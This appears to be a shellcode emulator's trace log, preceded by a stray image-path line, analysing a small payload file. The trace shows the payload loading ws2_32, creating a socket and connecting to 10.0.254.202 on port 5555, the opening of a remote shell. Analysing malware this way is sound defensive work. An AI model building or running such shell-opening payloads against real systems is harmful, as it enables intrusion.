 Loaded 2d4 bytes from file H:\ayy_lmao\DOWNLO~1\download.dat
Detected straight hex encoding input format converting...
Testing 734 offsets | Percent Complete: 99% | Completed in 218 ms
0) offset=0x0 steps=MAX final_eip=7c801d7b LoadLibraryA
1) offset=0x6 steps=MAX final_eip=401050
2) offset=0x9 steps=MAX final_eip=401055
3) offset=0xb steps=MAX final_eip=401057
Select index to execute:: (int/reg) 0
0
Loaded 2d4 bytes from file H:\ayy_lmao\DOWNLO~1\download.dat
Detected straight hex encoding input format converting...
Memory monitor enabled..
Memory monitor for dlls enabled..
Initialization Complete..
Dump mode Active...
Interactive Hooks enabled
Max Steps: -1
Using base offset: 0x401000
40109d LoadLibraryA(ws2_32)
4010ad WSAStartup(190)
4010ca WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4010d6 connect(h=2c4, host: 10.0.254.202 , port: 5555 ) = 71ab4a07